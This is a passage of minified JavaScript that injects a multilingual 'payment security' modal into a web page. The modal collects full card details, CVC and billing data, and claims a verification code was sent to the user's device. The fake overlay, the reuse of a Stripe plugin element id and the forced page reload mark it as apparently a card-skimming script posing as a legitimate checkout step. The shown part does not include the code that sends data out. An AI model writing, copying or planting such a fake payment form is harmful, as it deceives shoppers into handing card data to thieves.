pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body").innerHTML=t,setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 